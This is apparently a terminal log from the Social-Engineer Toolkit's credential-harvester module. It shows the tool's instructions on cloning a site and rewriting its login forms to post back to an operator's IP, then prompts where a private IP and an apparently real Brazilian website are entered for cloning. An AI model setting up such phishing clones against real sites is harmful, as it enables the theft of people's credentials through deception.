 --- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.15.154]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://mirtesnet.com.br